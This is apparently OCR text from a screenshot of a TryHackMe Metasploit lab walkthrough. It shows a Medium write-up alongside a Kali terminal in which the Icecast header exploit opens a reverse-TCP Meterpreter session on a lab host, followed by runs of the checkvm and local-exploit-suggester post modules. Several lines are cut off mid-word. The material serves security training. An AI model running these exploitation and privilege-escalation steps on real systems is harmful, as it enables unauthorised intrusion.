 Kali Rolling (2019.4) x86 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
TryHackMe —RP: Metas... root@kali: ~ 04:26 AM
TryHackMe —RP: Metasploit. [Task1] Intro | by CyberOPS by LittleDog | Medium - Mozilla Firefox
TryHackMe | Metasploit Using the Database - Met TryHackMe —RP: Metas Meterpreter Basics - Met mimikatz - Google Searc
A Medium Corporation (US) https://medium.com/@CyberOPS.LittleDog/tryhackme-rp-metasploit-a270355e4640
meterpreter > run post/windows/gather/checkvm
[*] Checking if DARK-PC is a
[+] This is a Xen Virtual Machine
meterpreter >
35
#11 Next, let's try: `run post/multi/
will check for various exploits which
elevate our privileges. Feel free to
however, we'll be going through this
run post/multi/recon/local_explo
meterpreter > run post/multi/recon/local_exploit_su
[*] 10.10.215.216 - Collecting local exploits for
[*] 10.10.215.216 - 30 exploit checks are being trie
[+] 10.10.215.216 - exploit/windows/local/bypassuac_e
[+] 10.10.215.216 - exploit/windows/local/ikeext_ser
[+] 10.10.215.216 - exploit/windows/local/ms10_092_
[+] 10.10.215.216 - exploit/windows/local/ms13_053_
[+] 10.10.215.216 - exploit/windows/local/ms13_081_
[+] 10.10.215.216 - exploit/windows/local/ms14_058_
[+] 10.10.215.216 - exploit/windows/local/ms15_051_
[+] 10.10.215.216 - exploit/windows/local/ppr_flatte
meterpreter >
#12 Finally, let's try forcing RDP to be available. This won't work since we
aren't administrators, however, this is a fun command to know about: `run
post/windows/manage/enable_rdp`
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads root@kali: ~
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf5 exploit(windows/http/icecast_header) > expolit
[-] Unknown command: expolit.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.8.99.157:4444
[*] Sending stage (180291 bytes) to 10.10.185.219
[*] Meterpreter session 1 opened (10.8.99.157:4444 → 10.10.185.219:49427) at 2020-08-31 04:15:28 -0400
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.185.219 - Collecting local exploits for x86/windows...
^C[-] 10.10.185.219 - Post interrupted by the console user
meterpreter > exploit
[-] Unknown command: exploit.
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.185.219 - Collecting local exploits for x86/windows...
[*] 10.10.185.219 - 29 exploit checks are being tried...
[+] 10.10.185.219 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.185.219 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.185.219 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.185.219 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.185.219 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.185.219 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.185.219 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.185.219 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could
not be validated.
[+] 10.10.185.219 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >
Right Ctrl
Type here to search
99+
ENG
13:56
31-08-2020